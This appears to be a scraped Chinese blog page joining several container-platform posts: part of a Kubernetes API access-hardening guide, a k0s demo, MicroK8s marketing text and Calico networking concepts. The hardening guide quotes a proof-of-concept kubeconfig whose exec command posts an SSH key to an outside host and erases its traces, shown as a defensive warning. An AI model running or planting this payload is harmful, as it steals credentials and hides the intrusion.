确保不要在 Role 或 ClusterRole 上授予升级或绑定动词。 Kubernetes 实现了一种通过编辑角色和角色绑定来防止权限提升的好方法。 该功能可防止用户创建或更新他们自己无权访问的角色。 因此,如果您授予升级或绑定角色,您基本上是在规避权限升级预防功能,恶意用户可以升级他们的权限。

作为参考,遵循 ClusterRole 和 RoleBinding 将允许 non_priv_user 授予其他用户在命名空间 non_priv_user_namespace 中的管理、编辑、查看角色:

# Create ClusterRole

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: role-grantor

rules:

- apiGroups: ['rbac.authorization.k8s.io']

resources: ['rolebindings']

verbs: ['create']

- apiGroups: ['rbac.authorization.k8s.io']

resources: ['clusterroles']

verbs: ['bind']

resourceNames: ['admin', 'edit', 'view']

# Create RoleBinding

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

name: role-grantor-binding

namespace: non_priv_user_namespace

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: role-grantor

subjects:

- apiGroup: rbac.authorization.k8s.io

kind: User

name: non_priv_user

检查并禁用不安全端口

确保您没有运行 kube-apiserver 并将不安全端口启用为 --insecure-port,因为 Kubernetes 允许通过不安全端口(如果启用)进行 API 调用,而无需执行身份验证或授权。

定期检查授权状态

使用 $ kubectl auth can-i 命令快速查看 API 授权状态。

$ kubectl auth can-i create deployments --namespace dev yes

该命令根据授权角色返回“yes”或“no”。 虽然您可以使用该命令检查自己的授权状态,但该命令通过与用户模拟命令结合使用来交叉检查其他用户的权限更有用

kubectl auth can-i list secrets --namespace dev --as user_name_to_check

提示:尝试以下命令,如果结果为“是”,则表示允许用户执行任何操作!

$ kubectl auth can-i '*' '*' --as user_name_to_check

不要使用 --authorization-mode=AlwaysAllow

确保您没有使用 --authorization-mode=AlwaysAllow 标志运行 kube-apiserver,因为它会告诉服务器不需要对传入的 API 请求进行授权。

不鼓励授予 pod 创建角色

授予 pod 创建角色时要小心,因为能够在命名空间中创建 Pod 的用户可以升级他们在命名空间中的角色,并且可以读取所有机密、配置映射或模拟该命名空间中的任何服务帐户。

使用准入控制器

身份验证检查有效凭据,授权检查是否允许用户执行特定任务。但是,您将如何确保经过身份验证和授权的用户正确、安全地执行任务?为了解决这个问题,Kubernetes 支持准入控制功能,它允许修改或验证请求(在成功的身份验证和授权之后)。

Kubernetes 附带了许多准入控制模块。 NodeRestriction 等控制器允许控制 Kubelet 发出的访问请求; PodSecurityPolicy 在与创建和修改 Pod 相关的 API 事件期间触发,可用于对 Pod 强制执行最低安全标准。此外,ValidatingAdmissionWebhooks 和 MutatingAdmissionWebhooks 等控制器允许通过向外部服务(通过 Webhook)发起 HTTP 请求并根据响应执行操作来动态执行策略。这将策略管理和执行逻辑与核心 Kubernetes 分离,并帮助您跨各种 Kubernetes 集群或部署统一安全的容器编排。请参阅此页面,了解如何使用这两个控制器定义和运行自定义准入控制器。

启用/禁用特定准入控制器

内置准入控制器的默认可用性取决于引导 Kubernetes 集群的方式和位置(自定义 Kubernetes 发行版、AWS EKS、GCP Kubernetes Engine 等)。您可以检查当前启用的准入控制器:

$ kubectl -n kube-system describe po kube-apiserver-[name] Name: kube-apiserver-minikube ... Containers: kube-apiserver: kube-apiserver ... --enable-admission-plugins=NamespaceLifecycle,LimitRanger,ServiceAccount, DefaultStorageClass,DefaultTolerationSeconds,NodeRestriction, MutatingAdmissionWebhook,ValidatingAdmissionWebhook,ResourceQuota --enable-bootstrap-token-auth=true

如果要启用或禁用特定准入控制器,可以使用以下命令:

# Enable admission controller $ kube-apiserver --enable-admission-plugins=[comma separated list of admission controllers] # Disable admission controller $ kube-apiserver --disable-admission-plugins=[comma separated list of admission controllers]

确保可用性并配置适当的超时

Kubernetes 通过允许准入 webhook 服务器集成来支持动态准入控制。 虽然动态控制器允许轻松实现自定义准入控制器,但请确保检查 webhook 服务的可用性,因为外部请求可能会引入延迟,从而影响 Kubernetes 集群的整体可用性。

apiVersion: admissionregistration.k8s.io/v1 kind: ValidatingWebhookConfiguration --- webhooks: - name: test-webhook.endpoint.com timeoutSeconds: 2

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 14 次浏览

【容器云】Kubernetes API 访问安全加固(6)

3. 保护对 Kubernetes Kubelet 的访问

正如我们在本文前面所讨论的,Kubelet 是运行 Kubernetes 节点的主要组件。 Kubelet 采用 PodSpec 并根据该规范运行节点。 Kubelet 还公开了 HTTP API,可用于控制和配置 Pod 和节点。

限制对节点和 Kubelet API 的直接网络访问

与控制对 API 服务器的直接网络访问类似,限制对 Kubelet 和节点的直接网络访问同样重要。 使用网络防火墙、HTTP 代理和配置来限制对 Kubelet API 和 Node.js 的直接访问。

使用网络策略

NetworkPolicies 可用于隔离 Pod 并控制 Pod 和命名空间之间的流量。 它们允许在 OSI 3 和 4 层上配置网络访问。 安全配置的 NetworkPolicies 应防止在集群中的节点或 Pod 或命名空间之一受到损害时受到枢轴影响。

以下示例策略显示拒绝所有入口流量策略。

apiVersion: networking.k8s.io/v1

kind: NetworkPolicy

metadata:

name: default-deny-ingress

spec:

podSelector: {}

policyTypes:

- Ingress

此外,请检查您可以复制粘贴的此网络策略食谱集合!

启用对 kubelet API 的身份验证

使用 x509 证书进行身份验证

要在 Kubelet 和 kube-apiserver 之间启用 X509 客户端证书身份验证,请使用 --client-ca-file 标志启动 Kubelet 服务器,并使用 --kubelet-client-certificate 和 --kubelet-client-key 标志启动 kube-apiserver。

使用 API 不记名令牌进行身份验证

Kubelet 通过将身份验证委托给外部服务器来支持 API 持有者令牌身份验证。要启用此功能,请使用 --authentication-token-webhook 标志启动 Kubelet。然后,Kubelet 将在 TokenReview 端点作为 https://WebhookServerURL/<TokenReview> 端点查询外部 Webhook 服务器以验证令牌。

禁用匿名访问

与 kube-apiserver 类似,kubelet 也允许匿名访问。要禁用它,请将 kubelet 启动为 $ kublet --anonymous-auth=false。

启用对 kubelet API 的授权

kubelet API 的默认授权模式是 AlwaysAllow,它授权每个传入的请求。 Kubelet 支持通过 webhook 模式对 Webhook 服务器进行授权委托(类似于使用不记名令牌的 kubelet 身份验证)。要配置它,请使用 --authorization-mode=Webhook 和 --kubeconfig 标志启动 Kubelet。配置完成后,Kubelet 将 kube-apiserver 上的 SubjectAccessReview 端点调用为 https://WebhookServerURL/<SubjectAccessReview> 来执行授权检查。

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 107 次浏览

【容器云】Kubernetes API 访问安全加固(7)

4. API访问控制的额外安全考虑

安全访问 Kubernetes 仪表板

对 Kubernetes 仪表板的不安全访问可能是整个 Kubernetes 安全状况中的致命漏洞。因此,如果您已安装并允许访问 Kubernetes 仪表板,请确保强大的身份验证和授权(与一般 Web 应用程序安全相关)控制到位。

使用命名空间隔离敏感工作负载

Kubernetes 中的命名空间是一项有价值的功能,可以将相关资源组合在一个虚拟边界中。在安全性方面,命名空间结合 RoleBinding 也有助于控制安全影响的爆炸半径。如果您使用命名空间来隔离敏感工作负载,则在一个命名空间中的帐户访问权限受损有助于防止一个命名空间中的安全影响转向另一个命名空间。命名空间隔离以及 NetworkPolicies 是保护节点的最佳组合之一。

仅使用来自可信来源的 kubeconfig 文件

使用特制的 kubeconfig 文件可能会导致恶意代码执行或敏感文件暴露。因此,在使用 kubeconfig 文件时,请像检查 shell 脚本一样仔细检查它。

以下是一个示例 Kubeconfig 文件,该文件在执行时会泄露 SSH 私钥(取自 Kubernetes GitHub Issue on using untrusted Kubeconfig files)

# execute arbitrary commands with the exec authenticator

# in the example, leak the ssh keys (.pub is optional) and remove the traces

apiVersion: v1

clusters:

- cluster:

server: https://eipu5nae.free.beeceptor.com/

name: poc

contexts:

- context:

cluster: poc

user: poc

name: poc

current-context: poc

kind: Config

preferences: {}

users:

- name: poc

user:

exec:

apiVersion: client.authentication.k8s.io/v1alpha1

command: sh

args:

- -c

- 'curl -d@../.ssh/id_rsa.pub https://eipu5nae.free.beeceptor.com/exec; sed -i -e ''/exec:/,$ d'' "$KUBECONFIG" || true'

使用特征门来减少攻击面

Kubernetes 支持功能门(一组键=值对),可用于启用和禁用特定的 Kubernetes 功能。 由于 Kubernetes 提供了许多功能(可通过 API 配置),其中一些可能不适用于您的要求,因此应关闭以减少攻击面。

此外,Kubernetes 将功能区分为“Alpha(不稳定,有缺陷)、Beta(稳定,默认启用)和 GA(通用可用性功能,默认启用)阶段。 因此,如果您想通过将标志传递给 kube-apiserver 来禁用 Alpha 功能(不能禁用的 GA 功能除外)

--feature-gates="...,LegacyNodeRoleBehavior=false, DynamicKubeletConfig=false"

使用限制范围和资源配额来防止拒绝服务攻击

限制范围(防止在 Pod 和容器级别使用资源的约束)和资源配额(在命名空间中保留资源可用性消耗的约束)都确保公平使用可用资源。确保资源限制也是防止滥用计算资源的一个很好的预防措施,例如加密挖掘攻击活动。

请参阅这些页面以详细了解 Kubernetes 中可用的限制范围和资源配额策略。

限制对 etcd 的直接访问并加密 etcd 以防止明文访问配置数据

etcd 是所有集群数据的默认数据存储,访问 etcd 与在 Kubernetes 集群中获得 root 权限相同。此外,etcd 提供了自己的 HTTP API 集,这意味着 etcd 访问安全性应该同时关注直接网络访问和 HTTP 请求。有关操作 etcd 集群的更多信息,请参阅关于操作 etcd 集群的 Kubernetes 指南并查看官方 etcd 文档以获取更多信息。此外,使用 --encryption-provider-config 标志来配置 API 配置数据应如何在 etcd 中加密。请参阅加密静态机密数据指南以了解 Kubernetes 提供的功能。

关于 etcd 和 kube-apiserver 之间的 TLS 通信,请参阅上面的部分。

记录和监控 API 访问事件

使用监控、日志记录和审计功能来捕获和查看所有 API 事件。下面是一个示例审计配置文件,可以按照以下命令传递给 kube-apiserver。

apiVersion: audit.k8s.io/v1

kind: Policy

# Discard events related to requests in RequestReceived stage.

omitStages:

- 'RequestReceived'

rules:

# Log pod changes at RequestResponse level

- level: RequestResponse

resources:

- group: ''

# Resource "pods" doesn't match requests to any subresource of pods,

# which is consistent with the RBAC policy.

resources: ['pods']

# Log "pods/log", "pods/status" at Metadata level

- level: Metadata

resources:

- group: ''

resources: ['pods/log', 'pods/status']

$ kube-apiserver -audit-policy-file=[filename]

有关审计配置的更多详细信息,请参阅本指南。

结论

Kubernetes 支持高度灵活的访问控制方案,但选择最佳和安全的方式来管理 API 访问是在考虑 Kubernetes 安全性时要考虑的最安全敏感的方面之一。 在本文中,我们展示了 Kubernetes 支持的各种 API 访问控制方案以及使用它们的最佳实践。

我们将本文的重点放在与 Kubernetes API 访问控制相关的主题上。 无论您是需要管理 Kubernetes 集群还是使用托管 Kubernetes 服务(AWS EKS、GCP Kubernetes 引擎),了解 Kubernetes 支持的访问控制功能(如本文所述)都应该有助于您了解安全模式并将其应用于 Kubernetes 集群。 此外,不要忘记 Cloud Native 安全性的 4C。 Cloud Native 安全模型的每一层都建立在下一个最外层之上,因此 Kubernetes 的安全性取决于整体的 Cloud Native 安全性。

相关文章

- What is Microservice? What is Kubernetes for?

- Wormhole: Network Security for Kubernetes

- WireGuard for Kubernetes: Introducing Wormhole

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 21 次浏览



【容器云】k0s — 另外一个 Kubernetes 发行版 !!

是的,你没听错,昨天,Mirantis推出了k0s,一个无摩擦的kubernetes分销渠道。

k0s是一个单独的二进制文件,它包含运行Kubernetes集群所需的所有组件,只需在所有主机上安装该二进制文件即可。



现在,你已经开始比较k0s和k3s了,k3s是CNCF沙箱项目和CNCF认证的kubernetes发行版。但首先让我们看看k0s提供了什么,它的愿景,一个演示,然后与k3s进行比较。

这个名字的背后是什么?

- -零摩擦意味着任何人都可以在没有任何kubernetes专家的情况下安装。

- -零操作系统依赖

- -零成本开源

- -零停机时间,因为它提供了自动化的集群生命周期管理

特点:

- -它是一个单独的二进制文件(大约165mb),没有OS依赖关系

- - [FIPS安全遵从性](https://www.sdxcentral.com/security/definitions/what-does-mean-fips-com…) = k0s kubernetes核心组件+操作系统依赖+顶部打包的组件

- —隔离的控制平面—默认情况下,服务器不会运行容器引擎或kubelet,这意味着服务器上不会运行任何工作负载。

- -自定义工作者配置文件

- -未来的本地集群备份/恢复和其他特性

注:二进制文件中包含的组件将在与k3s的比较部分进行解释

架构:

k0s使用Rancher's [Kine](https://github.com/rancher/kine/)来允许使用各种各样的后端数据存储,如MySQL、PostgreSQL、SQLite和dqlite。

k0s默认使用Konnectivity,负责控制面和工作器的双向通信。

其他值得注意的地方:

- -从提交开始,k0s以前被称为MKE(我猜是Mirantis kubernetes/container engine)

- -据称是Pharos项目的继承者。

- - k0s可以像docker一样运行。

- - k0s允许通过扩展扩展kubernetes集群的功能-> atm只有helm CRD可以使用。

演示—

—在这个演示中,我们将使用2个CentOs纯虚拟机,并使用k0s创建一个Kubernetes集群

安装二进制

在两个节点上下载k0s二进制文件:

curl -sSfL k0s.sh | sh

Downloading k0s from URL: https://github.com/k0sproject/k0s/releases/download/v0.7.0/k0s-v0.7.0-amd64

使用默认配置在节点(您希望控制平面所在的机器)上运行服务器

k0s server

您可以看到所有的控制平面组件都以进程的形式运行

ps -ef | grep k0s

root 11169 11009 1 19:03 pts/0 00:00:00 k0s server

root 11175 11169 5 19:03 pts/0 00:00:02 /var/lib/k0s/bin/etcd ...

root 11184 11169 6 19:03 pts/0 00:00:02 /var/lib/k0s/bin/kube-controller-manager ...

root 11187 11169 36 19:03 pts/0 00:00:12 /var/lib/k0s/bin/kube-apiserver...

root 11191 11169 0 19:03 pts/0 00:00:00 /var/lib/k0s/bin/konnectivity-server...

root 11196 11169 3 19:03 pts/0 00:00:01 /var/lib/k0s/bin/kube-scheduler...

root 11209 11169 0 19:03 pts/0 00:00:00 k0s api --config=/root/k0s.yaml

为worker创建令牌

k0s token create --role=worker

在工作节点上使用刚刚生成的令牌运行join命令

k0s worker <token>

你也可以看到worker节点上的k0s进程:

ps -ef | grep k0sroot 12430 12356 2 19:09 pts/0 00:00:02 k0s worker ....

root 12436 12430 18 19:09 pts/0 00:00:17 /var/lib/k0s/bin/containerd ...

root 12441 12430 3 19:09 pts/0 00:00:02 /var/lib/k0s/bin/kubelet ...

root 12523 1 0 19:09 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc ...

|

|

|

root 13504 1 0 19:10 pts/0 00:00:00 /var/lib/k0s/bin/containerd-shim-runc-从控制平面,您可以看到工作节点的状态(在安装kubectl之后,因为它没有打包在二进制文件中)

curl -LO "https://storage.googleapis.com/kubernetes-release/release/$(curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt)/ bin/linux/amd64/kubectl" chmod +x kubectl mv kubectl /usr/local/bin/ mkdir ~/.kube cp /var/lib/k0s/pki/admin.conf ~/.kube/configkubectl get nodes NAME STATUS ROLES AGE VERSION test Ready <none> 7m1s v1.19.3

现在我们已经建立了Kubernetes集群,并使用Kubernetes v1.19.3版本运行

与k3的比较:

注意:k0s不运行在Arch Linux上(感谢Alex Ellis指出这一点)

虽然k0s的一些特性使它不同于k3s,但它们也有很多共同之处。在我看来,如果k3s有贡献,而不是自己创建一个新的发行版,那就太棒了。

本文:http://jiagoushi.pro/node/1425

讨论:请加入知识星球【首席架构师圈】或者小号【jiagoushi_pro】或者QQ群【11107777】

- 396 次浏览

【容器云】microk8s 介绍

QQ群

视频号

微信

微信公众号

知识星球

轻量级Kubernetes

零操作,纯上游,HA Kubernetes,

从开发人员工作站到生产。

为什么选择MicroK8s

为开发者、DevOps、云和边缘提供最佳的Kubernetes体验

对于开发人员

MicroK8s是让Kubernetes启动和运行的最简单、最快的方法。尝试最新的上游功能并切换服务的开启和关闭。将您的工作从开发无缝地转移到生产。

对于DevOps

凭借自我修复的高可用性、事务OTA更新和安全的沙盒kubelet环境,MicroK8s是关键任务工作负载的首选平台。快速启动CI/CD中的节点,降低生产维护成本。

对于软件供应商

利用MicroK8s作为一个完整的嵌入式Kubernetes平台的简单性、健壮性和安全性。使用不需要您注意的系统构建容器化解决方案。关注您的客户,而不是基础架构。

无烦恼的Kubernetes

在任何地方获得K8的最简单方法

ARM或Intel。在细胞塔下面。在树莓派。在云端或日常电器上。MicroK8s只需一个命令即可提供完整的Kubernetes体验。

安装集群启用您需要的服务。没有麻烦。

一个完全隔离的部署包可以保护您的底层系统。自愈式高可用性和空中更新,实现超可靠的操作。

MicroK8s架构和操作系统兼容性允许您在COTS硬件上进行部署,并在任何工作站上进行开发。

观看网络研讨会:边缘的K8s:轻松如“Pi”›

Install MicroK8s

Linux

-

Install MicroK8s on Linux

sudo snap install microk8s --classicDon't have the

snapcommand? Get set up for snaps -

Check the status while Kubernetes starts

microk8s status --wait-ready -

Turn on the services you want

microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry

microk8s enable --helpfor a list of available services and optional features.microk8s disable <name>turns off a service. -

Start using Kubernetes

microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can make our kubectl the default one on your command-line with

alias mkctl="microk8s kubectl". Since it is a standard upstream kubectl, you can also drive other Kubernetes clusters with it by pointing to the respective kubeconfig file via the--kubeconfigargument. -

Access the Kubernetes dashboard

microk8s dashboard-proxy -

Start and stop Kubernetes to save battery

Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.

microk8s startandmicrok8s stopwill do the work for you.



Windows

-

Download the installer for Windows

-

Run the Installer

-

Open a command line

-

Check the status while Kubernetes starts

microk8s status --wait-ready -

Turn on the services you want

microk8s enable dashboardmicrok8s enable dnsmicrok8s enable registrymicrok8s enable istioTry

microk8s enable --helpfor a list of available services built in. microk8s disable turns off a service. -

Start using Kubernetes

microk8s kubectl get all --all-namespacesIf you mainly use MicroK8s you can run the native Windows version of kubectl on your command-line.

-

Access the Kubernetes dashboard

microk8s dashboard-proxy -

Start and stop Kubernetes to save battery

Kubernetes is a collection of system services that talk to each other all the time. If you don't need them running in the background then you will save battery by stopping them.

microk8s startandmicrok8s stopwill do the work for you.

企业支持选项,无需许可费

99.9%的正常运行时间SLA和10年的安全维护

作为MicroK8s的发行商,我们通过高质量的软件包和分销渠道提供世界上最高效的多云、多拱形Kubernetes。

单个订阅涵盖您的物理和云原生基础设施以及您的应用程序。

零操作基础设施

设置它并让它运行

我们的目标是消除Kubernetes集群管理的繁琐工作。MicroK8s只需要几分钟就可以建立功能齐全的高可用集群,实现K8s数据存储的自动化维护和无人值守的安全更新。激发并忘记它,或根据您的需求进行定制。

最受欢迎的云原生项目

触手可及。无需配置

普罗米修斯在度量方面很受欢迎,所以我们将其捆绑在一起。就像Jaeger、Istio、LinkerD和KNative一样。

只需一个命令即可打开或关闭它们。如果你喜欢,也可以带上你自己的插件。

MicroK8s还为最广泛使用的Kubernetes选项提供了合理的默认值,因此它“只工作”,不需要配置。

最少,CNCF认证分发

高效套餐中的所有上游服务

在一个一致的平台上构建您的容器策略,利用云原生生态系统,无需供应商锁定。在一个完整的包中获得所有Kubernetes服务。没有移动部件和依赖关系,安全性更好,操作更简单。

自动安全更新和优化升级

让它滚动,或者控制它

默认情况下,MicroK8将自动应用安全更新,并在出现故障时回滚。如果你愿意的话,可以推迟。

只需一个命令即可升级到Kubernetes的新版本。真的那么简单。坚持主要版本,或者遵循最新的上游工作。按照流程进行,或者在企业中进行控制,以精确地指定版本。

体验MicroK8s

观看介绍视频。

暂停并直接从此文本控制台复制命令。

MicroK8s and Kubernetes resources

Webinars

Datasheet

Whitepaper

Looking for a more composable Kubernetes?

If MicroK8s is too opinionated for you, do not worry. MicroK8s is built by the Kubernetes team at Canonical. We also make Charmed Kubernetes for total control of all the permutations of Kubernetes components. Build your clusters from the ground up and tailor them to your needs.

- 23 次浏览

【容器云】确定projectcalico最佳网络选项

大图

了解 Calico 支持的不同网络选项,以便您可以根据需要选择最佳选项。

价值

Calico 灵活的模块化架构支持广泛的部署选项,因此您可以选择适合您特定环境和需求的最佳网络方法。这包括使用各种 CNI 和 IPAM 插件以及底层网络类型以非覆盖或覆盖模式运行的能力,无论是否使用 BGP。

概念

如果您想全面了解可供您选择的网络,我们建议您确保熟悉并理解以下概念。如果您想跳过学习并直接获得选择和建议,您可以跳到网络选项。

Kubernetes 网络基础知识

Kubernetes 网络模型定义了一个“平面”网络,其中:

- 每个 pod 都有自己的 IP 地址。

- 任何节点上的 Pod 都可以在没有 NAT 的情况下与所有其他节点上的所有 Pod 通信。

这创建了一个干净、向后兼容的模型,从端口分配、命名、服务发现、负载平衡、应用程序配置和迁移的角度来看,Pod 可以被视为虚拟机或物理主机。可以使用网络策略来定义网络分段,以限制这些基本网络功能内的流量。

在此模型中,支持不同的网络方法和环境具有很大的灵活性。网络实现的具体细节取决于所使用的 CNI、网络和云提供商插件的组合。

CNI 插件

CNI(容器网络接口)是一个标准 API,它允许不同的网络实现插入 Kubernetes。每当创建或销毁 pod 时,Kubernetes 都会调用 API。有两种类型的 CNI 插件:

- CNI 网络插件:负责在 Kubernetes pod 网络中添加或删除 pod。这包括创建/删除每个 pod 的网络接口以及将其连接/断开与网络实现的其余部分的连接。

- CNI IPAM 插件:负责在创建或删除 Pod 时为其分配和释放 IP 地址。根据插件的不同,这可能包括为每个节点分配一个或多个 IP 地址 (CIDR) 范围,或从底层公共云网络获取 IP 地址以分配给 Pod。

云提供商集成

Kubernetes 云提供商集成是特定于云的控制器,可以配置底层云网络以帮助提供 Kubernetes 网络。根据云提供商的不同,这可能包括自动将路由编程到底层云网络中,以便它本机知道如何路由 pod 流量。

Kubenet

Kubenet 是一个非常基础的网络插件,内置在 Kubernetes 中。它不实现跨节点网络或网络策略。它通常与云提供商集成一起使用,在云提供商网络中设置路由以在节点之间或在单节点环境中进行通信。 Kubenet 与 Calico 不兼容。

覆盖网络(Overlay networks)

覆盖网络是分层在另一个网络之上的网络。在 Kubernetes 的上下文中,覆盖网络可用于处理底层网络之上节点之间的 pod 到 pod 流量,该网络不知道 pod IP 地址或哪些 pod 在哪些节点上运行。覆盖网络通过将底层网络不知道如何处理的网络数据包(例如使用 pod IP 地址)封装在底层网络知道如何处理的外部数据包(例如节点 IP 地址)中来工作。用于封装的两种常见网络协议是 VXLAN 和 IP-in-IP。

使用覆盖网络的主要优点

是它减少了对底层网络的依赖。例如,您可以在几乎任何底层网络之上运行 VXLAN 覆盖,而无需与底层网络集成或对底层网络进行任何更改。

使用覆盖网络的主要缺点是:

- 轻微的性能影响。封装数据包的过程占用少量 CPU,数据包中用于编码封装(VXLAN 或 IP-in-IP 标头)所需的额外字节减少了可以发送的内部数据包的最大大小,进而可以意味着需要为相同数量的总数据发送更多数据包。

- pod IP 地址不可在集群外路由。更多关于这下面!

跨子网覆盖

除了标准的 VXLAN 或 IP-in-IP 覆盖外,Calico 还支持 VXLAN 和 IP-in-IP 的“跨子网”模式。在这种模式下,在每个子网中,底层网络充当 L2 网络。在单个子网内发送的数据包不会被封装,因此您可以获得非覆盖网络的性能。跨子网发送的数据包被封装,就像普通的覆盖网络一样,减少了对底层网络的依赖(无需与底层网络集成或对底层网络进行任何更改)。

就像标准覆盖网络一样,底层网络不知道 pod IP 地址,并且 pod IP 地址不能在集群外路由。

集群外的 Pod IP 可路由性

不同 Kubernetes 网络实现的一个重要区别特征是 pod IP 地址是否可通过更广泛的网络在集群外部路由。

不可路由

如果 pod IP 地址在集群外部不可路由,那么当 pod 尝试建立到集群外部 IP 地址的网络连接时,Kubernetes 使用一种称为 SNAT(源网络地址转换)的技术来更改源 IP从 pod 的 IP 地址到托管 pod 的节点的 IP 地址。连接上的任何返回数据包都会自动映射回 pod IP 地址。因此 pod 不知道 SNAT 正在发生,连接的目的地将节点视为连接的源,而底层更广泛的网络永远不会看到 pod IP 地址。

